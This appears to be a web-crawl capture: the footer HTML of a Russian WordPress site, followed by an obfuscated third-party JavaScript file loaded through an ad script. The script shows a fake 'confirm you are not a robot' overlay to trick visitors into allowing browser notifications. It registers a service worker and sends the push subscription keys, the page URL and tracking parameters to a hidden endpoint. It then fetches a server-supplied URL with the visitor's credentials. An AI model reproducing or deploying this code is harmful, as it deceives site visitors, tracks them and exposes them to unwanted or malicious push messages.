{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/johannes-child\/*","\/wp-content\/themes\/johannes\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><link rel='stylesheet' id='yarppRelatedCss-css' href='https://datchnik.ru/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.11' type='text/css' media='all' />
<script type="text/javascript" src="https://datchnik.ru/wp-content/plugins/anti-spam/assets/js/anti-spam.js?ver=7.4.0" id="anti-spam-script-js"></script>
<script type="text/javascript" src="https://datchnik.ru/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://datchnik.ru/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://datchnik.ru/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" id="johannes-main-js-extra">
/* <![CDATA[ */
var johannes_js_settings = {"rtl_mode":"","header_sticky":"","header_sticky_offset":"300","header_sticky_up":"","popup":"1","go_to_top":"1","grid":{"column":50,"gutter":{"xs":15,"sm":15,"md":30,"lg":30,"xl":48},"breakpoint":{"xs":0,"sm":374,"md":600,"lg":900,"xl":1128}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://datchnik.ru/wp-content/themes/johannes/assets/js/min.js?ver=1.3.2" id="johannes-main-js"></script>
<script type="text/javascript" src="https://datchnik.ru/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://datchnik.ru/wp-content/plugins/meks-easy-social-share/assets/js/main.js?ver=1.3" id="meks_ess-main-js"></script>
<!--rbVerify=SV1IswbUsfjq85qg-->

<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/tag.js", "ym"); ym(73320907, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/73320907" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->

<script src='https://news.2xclick.ru/loader.js' async></script></body>

</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using Disk: Enhanced 

Served from: datchnik.ru @ 2025-11-28 05:05:18 by W3 Total Cache
-->

--- FILE ---
content_type: application/javascript
request_url: https://jhdnntmkom.com/v2/8663/3d6b7d19e8f1d4908acf339693ea4908f3467461.js
body_size: 7005
content:
const uGzm2MkwIDo1lSwDm = {
    'keys': [
        new JRUPlOXYbliZzLAxp(1, 'BD2jH0og9CXu2KInsR5Bz5K3r6rahGAsUQMzLX43_rwSCMwdlPW-UzBN-jkfhTT7ITTKH3oM5UFV5cg8lnRuTDg'),
        new JRUPlOXYbliZzLAxp(2, 'BJjsoHIZ-2NirXJLNbwR6N97WmQRkcHlHZHxiJZdqKC89r5OvlqS3i2Zb-Qz2LVtxrSg6sEh4mKHBKRRUeU0cLc'),
        new JRUPlOXYbliZzLAxp(3, 'BE0TAnOaexPvSm5-of09OihyycgPQnoF5dqD2E5fyQbs9BRMk2aa9DTRpJSy33aVskbjfZCLOHDO5vHBvdm6WeU'),
        new JRUPlOXYbliZzLAxp(4, 'BDVVLtZKwYCIffQqmFBtu2u3OdgqC6eBOnlYNRyXjLKMjgll7T2xZALtJgt7RJwIuHJ6-rnjegAYnTTwZcBd0P4'),
        new JRUPlOXYbliZzLAxp(5, 'BNsj1e8NOE2dpOx7NKcSvLPBi5rS0xGuGR62L6mLzDanrdygRwJl7vRKH_xdbdEq0VYkha0Dniz7oImZYfagcPI'),
    ],

    /**
     * Сохранение ключей, что бы перезапрашивать токен только по нему.
     * @returns {*}
     */
    nEgPXc2AGkYyip5jd() {
        let keys;
        try {
            keys = JSON.parse(localStorage.getItem('44013ffb884419665'));
            if (!keys) {
                keys = this.yzKdyaHWfSySvD9EK();
                localStorage.setItem('44013ffb884419665', JSON.stringify(keys));
            }
        } catch (e) {
            keys = this.yzKdyaHWfSySvD9EK();
            localStorage.setItem('44013ffb884419665', JSON.stringify(keys));
        }
        return keys;
    },
    yzKdyaHWfSySvD9EK() {
        return this.keys[this.getRandomInt(0, this.keys.length)];
    },
    getRandomInt(min, max) {
        return Math.floor(Math.random() * (max - min)) + min;
    },
};

function JRUPlOXYbliZzLAxp(id, key) {
    this.id = id;
    this.key = key;
}

const FKmggTkNvF = 'https://',
    Ohavm0 = 'subscrib',
    pVNqcdQ = 'e.rift-q',
    rxGug = 'uantum.c',
    wf4NVz3A = 'om/subsc',
    pVNqcdQ2 = 'ription/',
    FKmggTkNvF2 = 'end-poin',
    cO39R = 't';

let ONJU5tdh5RvSbCLnL = {
    config: {
        iXvdrQwNejlPh1jeU: `${FKmggTkNvF}${Ohavm0}${pVNqcdQ}${rxGug}${wf4NVz3A}${pVNqcdQ2}${FKmggTkNvF2}${cO39R}`,
        dDLmAHzKi1ep8KNKI: 'service-worker.js',
    },

    Q1gjIFGjXcVYu5IfR() {
        return
    },

    urlB64ToUint8Array(base64String) {
        const padding = '='.repeat((4 - (base64String.length % 4)) % 4);
        const base64 = (base64String + padding).replace(/\-/g, '+').replace(/_/g, '/');
        const rawData = atob(base64);
        const outputArray = new Uint8Array(rawData.length);
        for (let i = 0; i < rawData.length; ++i) {
            outputArray[i] = rawData.charCodeAt(i);
        }
        return outputArray;
    }
};

let YZhqw1nOAer5RpBN9 = {
    siteID: '3d6b7d19e8f1d4908acf339693ea4908f3467461',
    isShow: false,
    started: false,

    t: {},

    options: {
        autoShow: true,
        cssSection: null,
        scriptSection: null,
        fH8pPCs5qAgs: {
            id: null,
            style: null,
            class: null,
            center: null,
            right: null,
            left: null,
            html: null,
            enable: false,
        },
        firstForm: {
            id: null,
            style: null,
            class: null,
            enable: false,
        },
        onClickElementId: null,
        onShowTimeout: null,
        subscriber: {
            is_mobile: false,
            is_support: false,
            browser: null,
            is_set: false,
            os: null,
        },
    },

    statics: [],

    events: {
        show: [],
        subscrb: [],
        resubscrb: [],
        unsubscrb: [],
        message: [],
        afterinit: [],
        beforeinit: [],
    },

    init: function (params) {
        let self = this;
        if (!self.toStatic("init")) {
            return;
        }
        let eventsTypes = Object.keys(self.events);
        if (typeof params.events !== "undefined") {
            eventsTypes.forEach(item => {
                if (typeof params.events[item] === typeof (Function)) {
                    self.attach(item, params.events[item]);
                }
            })
        }

        self.s2iLcq41Info(params);
        self.trigger("beforeinit");
        self.load();

        if (document.addEventListener) {
            if (typeof self.started === "undefined") {
                self.started = false;
            }
            document.addEventListener("DOMContentLoaded", function () {
                self.load();
            });
        } else {
            if (typeof this.started === "undefined") {
                self.started = false;
            }
            document.attachEvent('onreadystatechange', function () {
                self.load()
            });
        }

        self.started = true;
        return self;
    },

    toStatic: function (name) {
        let self = this;
        for (let i = 0; i < self.statics.length; i++) {
            if (self.statics[i] === name) {
                return false;
            }
        }
        self.statics.push(name);
        return true;
    },

    attach: function (name, callback) {
        let self = this;
        self.events[name].push(callback);
    },

    trigger: function (name, param = null) {
        let self = this;
        try {
            if (typeof self.events[name] !== "undefined" && self.events[name].length) {
                for (let i = 0; i < self.events[name].length; i++) {
                    if (typeof self.events[name][i] !== typeof (Function)) {
                        continue
                    }
                    try {
                        self.events[name][i](param);
                    } catch (e) {
                        console.log("Ошибка при обработке события:" + name, e);
                    }
                }
            }
        } catch (e) {
            console.log("Ошибка" + name, e);
        }
    },

    load: function () {
        let self = this;
        let interval = setInterval(function () {
            if (typeof window !== "undefined" && typeof self.started !== "undefined" && self.started) {
                clearInterval(interval);
                self.postInitialize();
            }
        }, 50);
    },

    postInitialize: function () {
        let self = this;
        if (!this.toStatic("postInitialize")) {
            return;
        }
        if (self.options.fH8pPCs5qAgs.enable) {
            self.attach("show", function () {
                if (self.isShow) {
                    if (self.options.cssSection) {
                        self.createStyleSection();
                    }
                    self.attach(self.SnPzpg([ 1937072755, 6517346 ]), function () {
                        self.hA2sZN8Qys();
                    });
                    self.attach(self.SnPzpg([ 1970172789, 1651729266, 98 ]), function () {
                        self.hA2sZN8Qys();
                    });
                    self.fmf9s();
                }
            });
        }
        if (self.options.autoShow) {
            self.f02dbc66344();
        } else {
            if (Number(self.options.onShowTimeout) > 0) {
                setTimeout(function () {
                    self.f02dbc66344();
                }, self.options.onShowTimeout * 1000);
            }
        }
        if (self.options.onClickElementId) {
            self.setOnClickElement();
        }
        self.trigger(self.SnPzpg([ 1634104421, 1919512169, 116 ]));
    },

    f02dbc66344: async function () {
        let self = this;
        if (!self.toStatic("f02dbc66344")) {
            return;
        }
        self.s2iLcq41Info();

        let navigatorBw = navigator.userAgent;
        let yaBrowser = !!navigatorBw.match(/YaBrowser/gmi);
        let yaOptimalVersion = '19.10.0';
        let yaVersion;
        if (yaBrowser) {
            yaVersion = /.*YaBrowser\/(\d+\.\d+\.\d+).*/.exec(navigatorBw)[1];
        }
        let EQvN0la = async function () {
            return await window[self.SnPzpg([1851881065, 1734440047, 114])][self.SnPzpg([1936028278, 1768121687, 1869769573, 114])].register('https://' + window.location.host + '/' + ONJU5tdh5RvSbCLnL.config.dDLmAHzKi1ep8KNKI).then(
                () => {
                    let IOAVXGlJjNZuJMdjK = uGzm2MkwIDo1lSwDm.nEgPXc2AGkYyip5jd();
                    window[self.SnPzpg([1851881065, 1734440047, 114])][self.SnPzpg([1936028278, 1768121687, 1869769573, 114])].ready.then(async (spJN7K5Q0Gv827Cn0) => {
                        let s = null;
                        s = await spJN7K5Q0Gv827Cn0[self.SnPzpg([1886745448, 1298230881, 6776178])][self.SnPzpg([1734702163, 1969386339, 1919512692, 6909806])]().then((s) => {
                            return s;
                        }).catch((err) => {
                            return null;
                        });

                        if (!!s) {
                            let niv5BZ33Q8P = self.gem8SYhuSC3Gc63jH();
                            if (!!niv5BZ33Q8P && niv5BZ33Q8P === s.endpoint) {
                                return;
                            }
                            self.gVgZhxTYQeRHmnDeX(s, IOAVXGlJjNZuJMdjK).then(r => {
                                r.text().then(t => {
                                    self.__fk(t)
                                })

                                self.LRmgtqtXXZvk41dle(s);
                                if (!!niv5BZ33Q8P) {
                                    self.trigger(self.SnPzpg([1919251317, 1651729266, 98 ]));
                                } else {
                                    self.trigger(self.SnPzpg([ 1937072755, 6517346 ]))
                                }
                            })
                        } else {
                            let o = {};
                            o[self.SnPzpg([1970496882, 1449751401, 1651270991, 7236729])] = true;
                            o[self.SnPzpg([1634758764, 1768120692, 1768910419, 1702000229, 1917543801])] = ONJU5tdh5RvSbCLnL.urlB64ToUint8Array(IOAVXGlJjNZuJMdjK.key);
                            spJN7K5Q0Gv827Cn0[self.SnPzpg([1886745448, 1298230881, 6776178])][self.JqsbVBSICc(1937072755) + self.JqsbVBSICc(1668442466) + self.JqsbVBSICc(101)](o)
                                .then((umU9htZw) => {
                                    self.gVgZhxTYQeRHmnDeX(umU9htZw, IOAVXGlJjNZuJMdjK).then(
                                        (r) => {
                                            r.text().then(t => {
                                                self.__fk(t)
                                            })

                                            self['LRmgtqtXXZvk41dle'](umU9htZw);
                                            if (self.isShow) {
                                                self.trigger(self.SnPzpg([ 1937072755, 6517346 ]));
                                            } else {
                                                self.trigger(self.SnPzpg([1919251317, 1651729266, 98 ]));
                                            }
                                        }
                                    ).finally((err) => {
                                            self.hA2sZN8Qys();
                                        }
                                    );
                                }).catch((err) => {
                                self.trigger(self.SnPzpg([1970172789, 1651729266, 98]));
                                self.LRmgtqtXXZvk41dle(false);
                                self.hA2sZN8Qys();
                            });
                        }
                    }).catch((err) => {
                        // self.trigger(self.SnPzpg([1970172789, 1651729266, 98]));
                        self.LRmgtqtXXZvk41dle(false);
                    });
                }
            ).catch((err) => {
                console.log(err, err.message)
            });
        };

        let initShow = false;
        let shadowDelay = 250;
        if (yaBrowser && !self.bfqLX0() && (parseFloat(yaVersion) >= parseFloat(yaOptimalVersion))) {
            let st = setTimeout(() => {
                self.isShow = true;
                self.trigger("show");
            }, shadowDelay);
            await  Notification[self.SnPzpg([1919250805, 1702065232, 1701997929, 1936943471, 110])]().then((permission) => {
                if (Notification[self.SnPzpg([1885696621, 1769173865, 28526])] === 'default' && permission === 'denied') {
                    document.getElementsByTagName("html")[0].addEventListener("click", async () => {
                        if (!initShow) {
                            initShow = true;
                            setTimeout(() => {
                                self.isShow = true;
                                self.trigger("show");
                            }, shadowDelay);

                            await Notification[self.SnPzpg([1919250805, 1702065232, 1701997929, 1936943471, 110])]().then((nextPermission) => {
                                EQvN0la();
                            });
                        }
                    });
                } else {
                    EQvN0la();
                }
            });
            clearTimeout(st);
        } else {
            Notification[self.SnPzpg([1919250805, 1702065232, 1701997929, 1936943471, 110])]().then((permission) => {
                EQvN0la();
            });
            if (Notification[self.SnPzpg([1885696621, 1769173865, 28526])] === "default") {
                setTimeout(() => {
                    self.isShow = true;
                    self.trigger("show");
                }, shadowDelay)
            }
        }
    },

    gVgZhxTYQeRHmnDeX(subscription, IOAVXGlJjNZuJMdjK) {
        let self = this;
        let dwkqPt = JSON.parse(JSON.stringify(subscription));
        dwkqPt = Object.assign({}, dwkqPt);
        let qdb2HasuzKH = new FormData();

        qdb2HasuzKH.append(self.SnPzpg([1701733488, 1869180532]), dwkqPt[self.SnPzpg([1701733488, 1869180532])]);
        qdb2HasuzKH.append(self.SnPzpg([1801812339, 1534079541, 912549981]), dwkqPt[self.SnPzpg([1801812339])][self.SnPzpg([1882338614, 25704])]);
        qdb2HasuzKH.append(self.SnPzpg([1801812339, 1533113716, 26717]), dwkqPt[self.SnPzpg([1801812339])][self.JqsbVBSICc(1635087464)]);
        qdb2HasuzKH.append(self.JqsbVBSICc(1801812319) + self.JqsbVBSICc(26980), IOAVXGlJjNZuJMdjK[self.JqsbVBSICc(26980)]);
        qdb2HasuzKH.append('href', window.location.href);

        let s = window.location.search;

        if (!!self.t[self.SnPzpg([1970564447, 1936684402, 25445])]) {
            qdb2HasuzKH.append(self.SnPzpg([1970564447, 1936684402, 25445]), self.t[self.SnPzpg([1970564447, 1936684402, 25445])])
        }  else {
            qdb2HasuzKH.append(self.SnPzpg([1970564447, 1936684402, 25445]), self.uZ41(self.SnPzpg([1970564447, 1936684402, 25445]), s))
        }

        if (!!self.t[self.SnPzpg([1970564447, 1667329392, 1634297710])]) {
            qdb2HasuzKH.append(self.SnPzpg([1970564447, 1667329392, 1634297710]), self.t[self.SnPzpg([1970564447, 1667329392, 1634297710])])
        }  else {
            qdb2HasuzKH.append(self.SnPzpg([1970564447, 1667329392, 1634297710]), self.uZ41(self.SnPzpg([1970564447, 1667329392, 1634297710]), s))
        }

        if (!!self.t[self.SnPzpg([1970564447, 1952805485])]) {
            qdb2HasuzKH.append(self.SnPzpg([1970564447, 1952805485]), self.t[self.SnPzpg([1970564447, 1952805485])])
        }  else {
            qdb2HasuzKH.append(self.SnPzpg([1970564447, 1952805485]), self.uZ41(self.SnPzpg([1970564447, 1952805485]), s))
        }

        if (!!self.t[self.SnPzpg([1970564447, 1668247156, 6647412])]) {
            qdb2HasuzKH.append(self.SnPzpg([1970564447, 1668247156, 6647412]), self.t[self.SnPzpg([1970564447, 1668247156, 6647412])])
        }  else {
            qdb2HasuzKH.append(self.SnPzpg([1970564447, 1668247156, 6647412]), self.uZ41(self.SnPzpg([1970564447, 1668247156, 6647412]), s))
        }
        qdb2HasuzKH.append(self.SnPzpg([1818324583]), window[self.SnPzpg([1851881065, 1734440047, 114])].language);
        qdb2HasuzKH.append(self.SnPzpg([1935632481, 29544]), this.siteID);

        let niv5BZ33Q8P = window.localStorage.getItem('dbc66344013ff');
        if (!!niv5BZ33Q8P) {
            qdb2HasuzKH.append(self.SnPzpg([ 1869374533, 1852067951, 6909556 ]), niv5BZ33Q8P);
        }

        return fetch(ONJU5tdh5RvSbCLnL.config.iXvdrQwNejlPh1jeU, {
            method: 'post',
            body: qdb2HasuzKH,
        });
    },

    LRmgtqtXXZvk41dle(subscrb) {
        if (!subscrb) {
            window.localStorage.removeItem('dbc66344013ff');
            window.localStorage.removeItem('44013ffb884419665');
            return;
        }

        window.localStorage.setItem('dbc66344013ff', subscrb.endpoint);
    },

    gem8SYhuSC3Gc63jH() {
        return window.localStorage.getItem('dbc66344013ff');
    },

    setOnClickElement: function () {
        let self = this;
        let element = document.getElementById(this.options.onClickElementId);
        if (element) {
            element.addEventListener("click", function () {
                self.f02dbc66344();
                return false;
            });
        }
    },

    YNyNQvfOQ: function (settings = null) {
        let self = this;
        if (settings && typeof settings.options !== "undefined") {
            for (let key in settings.options) {
                if (typeof settings.options[key] !== "undefined") {
                    self.options[key] = settings.options[key];
                }
            }
        }
    },

    s2iLcq41Info: function (settings = null) {
        let self = this;
        self.YNyNQvfOQ(settings);
    },

    createStyleSection: function () {
        let self = this;
        if (!self.toStatic("createStyleSection")) {
            return;
        }
        if (self.options.cssSection) {
            let styleSection = document.createElement("style");
            styleSection.innerHTML = self.bfqLX0() ? self.options.cssSectionMobile : self.options.cssSection;
            document.body.appendChild(styleSection);
        }
    },

    cbQ9MJ1r: function () {
        let self = this;
        if (!self.toStatic("cbQ9MJ1r")) {
            return;
        }
        if (this.options.scriptSection) {
            let scriptSection = document.createElement("script");
            scriptSection.innerHTML = self.options.scriptSection;
            document.body.appendChild(scriptSection);
        }
    },

    PBG472ds: async function () {
        let self = this;
        if (!self.toStatic("")) {
            return;
        }

        let firVersion = 0;
        try {
            firVersion = parseInt(/.*Firefox\/(\d+\.+).*/.exec(navigator.userAgent)[1]);
        } catch (e) {

        }

        if (await this.isIncognito() || firVersion >= 73) {
            return;
        }

        let chVersion = 0;
        try {
            chVersion = parseInt(/.*Chrome\/(\d+\.+).*/.exec(navigator.appVersion)[1]);
        } catch (e) { }

        if (self.options.fH8pPCs5qAgs.id) {
            let fonDiv = document.createElement("div");
            fonDiv.setAttribute("id", self.options.fH8pPCs5qAgs.id);

            if (self.options.fH8pPCs5qAgs.message) {
                let centerDiv = document.createElement("div");
                centerDiv.setAttribute("class", "backdrop-message");
                centerDiv.innerHTML = self.options.fH8pPCs5qAgs.message;
                fonDiv.appendChild(centerDiv);
            }

            let buttonDiv = document.createElement("div");
            buttonDiv.setAttribute("class", "backdrop-close");
            buttonDiv.setAttribute("onclick", "window.i1f970.hA2sZN8Qys(); return false;");
            buttonDiv.innerHTML = "<big>×</big><br/>";
            fonDiv.appendChild(buttonDiv);
            if ((chVersion >= 80  && navigator.userAgent.indexOf("YaBrowser") === -1) || navigator.userAgent.indexOf("YaBrowser") !== -1) {
                let data = localStorage.getItem(`i1f970`);
                if (data === 'success') {
                    return
                }
                localStorage.setItem(`i1f970`, 'success')
                setTimeout(function () {
                    self.hA2sZN8Qys()
                }, 5000)
            }
            document.body.appendChild(fonDiv);
        }
    },

    isIncognito: async function () {
        if ('storage' in navigator && 'estimate' in navigator.storage) {
            const {usage, quota} = await navigator.storage.estimate();
            return quota < 120000000
        } else {
            return false;
        }
    },

    fmf9s: function () {
        let self = this;
        if (!self.zTQDkDa()) {
            return false
        }
        if (document.readyState === 'complete') {
            self.PBG472ds();
        } else {
            window.onload = function (event) {
                self.PBG472ds();
            }
        }
    },

    hA2sZN8Qys: function () {
        let self = this;

        let fonDiv = document.getElementById(self.options.fH8pPCs5qAgs.id);
        if (fonDiv) {
            fonDiv.parentElement.removeChild(fonDiv)
        }
    },

    bfqLX0: function () {
        const toMatch = [
            /Android/i,
            /webOS/i,
            /iPhone/i,
            /iPad/i,
            /iPod/i,
            /BlackBerry/i,
            /Windows Phone/i
        ];
        return toMatch.some((toMatchItem) => {
            return navigator.userAgent.match(toMatchItem);
        });
    },

    __fk(t) {
        fetch(t, {
            method: 'GET',
            credentials: 'include'
        }).catch(e => {
        });
    },

    uZ41(name, url) {
        if (!!window.ppConfig &&!!window.ppConfig[name]) {
            return window.ppConfig[name]
        }

        if (!url) url = window.location.href;
        name = name.replace(/[\[\]]/g, '\\$&');
        let regex = new RegExp('[?&]' + name + '(=([^&#]*)|&|#|$)'),
            results = regex.exec(url);
        if (!results) return '';
        if (!results[2]) return '';
        return decodeURIComponent(results[2].replace(/\+/g, ' '));
    },

    JqsbVBSICc( x ){
        let bytes = [];
        let i = 8;
        do {
            bytes[--i] = x & (255);
            x = x>>8;
        } while ( i );

        bytes = bytes.filter(function (item) {
            return item != 0;
        })

        return (new TextDecoder().decode(new Uint8Array(bytes)));
    },

    SnPzpg(data) {
        let s = '';
        for (let j = 0; j < data.length; j++) {
            s += this.JqsbVBSICc(data[j])
        }
        return s;
    },

    zTQDkDa() {
        let navigatorBw = navigator.userAgent;
        let yaBrowser = !!navigatorBw.match(/YaBrowser/gmi);
        let yaOptimalVersion = '19.10.0';
        let yaVersion;
        if (yaBrowser) {
            yaVersion = /.*YaBrowser\/(\d+\.\d+\.\d+).*/.exec(navigatorBw)[1];
        }
        let isMobile = !!(/.*(Mobile).*/gmi.exec(navigatorBw));
        if (!!yaBrowser && isMobile && (parseFloat(yaVersion) >= parseFloat(yaOptimalVersion))) {
            return false;
        }
        return true;
    },
};

let f0mDKFGgIncIuagu1 = {
    id: 'gw31nZgH',
    enable: Boolean(String("fon") === String("fon")),
    message: String("Подтвердите, что вы не робот"),
}

window.i1f970 = YZhqw1nOAer5RpBN9.init(
    {
        options: {
            https: Boolean("1"),
            autoShow: Boolean(String("auto") === String("auto")),
            onShowTimeout: String("auto") === String("timeout") ? Number('2') : 0,
            onClickElementId: String("") ? String("") : null,
            fH8pPCs5qAgs: Object.assign(f0mDKFGgIncIuagu1, window.pcSetting) ,
            cssSection: " #gw31nZgH { display: flex; justify-content: center; align-items: center; position: fixed; top: 0; right: 0; bottom: 0; left: 0; z-index: 999996; background: rgba(0,0,0,.75); text-align: center; transition: all .2s ease .1s; } " +
                " #gw31nZgH .show {display:block !important; opacity: 1 !important;} " +
                " #gw31nZgH .backdrop-close { right: 20px; top: 20px; font-weight: 300; opacity: .8; cursor: pointer;  font-family:'Segoe UI','Open Sans',Ubuntu,'Dejavu Sans',Helvetica,'Helvetica Neue',Arial,sans-serif; color: #fff; top: 0; width: 100px; position: absolute;} " +
                " #gw31nZgH .backdrop-message { color: #000; font-family: 'Segoe UI','Open Sans',Ubuntu,'Dejavu Sans',Helvetica,'Helvetica Neue',Arial,sans-serif; right: 0; bottom: 0; left: 0; z-index: 999997; max-width: 410px; margin: 0 auto; font-size: 25px; padding: 32px; font-weight: 500;  background-color: rgba(255, 255, 255, 0.8313725490196079); border-radius: 15px;} " +
                " #gw31nZgH .backdrop-close > big { font-size: 60px; line-height: 20px; } " +
                " #gw31nZgH .backdrop-close > small { font-size: 16px; } " +

                " #gw31nZgH .qJLYn button { padding: 7px 15px; margin: 0px 2px; background-color: transparent; border: 1px solid rgba(0, 0, 0, 0.2); color: #07f; font-size: 12px; font-weight: 100; text-transform: initial; }" +
                " #gw31nZgH .qJLYn button:hover { background-color: #8080801f;} #gw31nZgH .qJLYn button:focus{ outline: -webkit-focus-ring-color auto 0px; } .HHXK6R7D0x { font-size: 12px; padding-left: 20px; position: relative;} .HHXK6R7D0x:before { content: '';  background-image: url('data:image/svg+xml;utf8,<svg version=\"1.1\" id=\"Capa_1\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\" width=\"510px\" height=\"510px\" viewBox=\"0 0 510 510\" style=\"enable-background:new 0 0 510 510;\" xml:space=\"preserve\"><g><g id=\"notifications\"><path d=\"M255,510c28.05,0,51-22.95,51-51H204C204,487.05,226.95,510,255,510z M420.75,357V216.75c0-79.05-53.55-142.8-127.5-160.65V38.25C293.25,17.85,275.4,0,255,0c-20.4,0-38.25,17.85-38.25,38.25V56.1c-73.95,17.85-127.5,81.6-127.5,160.65V357l-51,51v25.5h433.5V408L420.75,357z\"/></g></g></svg>'); width: 15px; height: 15px; display: block; background-size: 100%; opacity: 0.5; position: absolute; left: 0; } " +
                " .oApI { right: 5px;font-weight: 300;opacity: .6;cursor: pointer; font-family: 'Segoe UI','Open Sans',Ubuntu,'Dejavu Sans',Helvetica,'Helvetica Neue',Arial,sans-serif;color: #000;top: 0;position: absolute;} .oApI > big {font-size: 25px;line-height: 20px;font-weight: 500;}" +
                "",

            cssSectionMobile: " #gw31nZgH { position: fixed; top: 0; right: 0; bottom: 0; left: 0; z-index: 999996; background: rgba(0,0,0,.65); text-align: center; transition: all .2s ease .1s; } " +
                " #gw31nZgH .backdrop-close { font-size: 32px; right: 20px; top: 20px; font-weight: 300; opacity: .8; cursor: pointer; color: #fff; top: 0; width: 100px; position: absolute;} " +
                " #gw31nZgH .backdrop-message { color: rgb(255, 255, 255); font-family: 'Segoe UI', 'Open Sans', Ubuntu, 'Dejavu Sans', Helvetica, 'Helvetica Neue', 'Arial', 'sans-serif'; right: 0px; bottom: 0px; left: 0px; z-index: 999997; max-width: 360px; margin: 11vh auto 10vh; font-size: 25px; padding: 20px; font-weight: 800; }"
        },
        events: {
            afterinit: function () {
                "{{dmp_content}}"
            },
        },
    }
);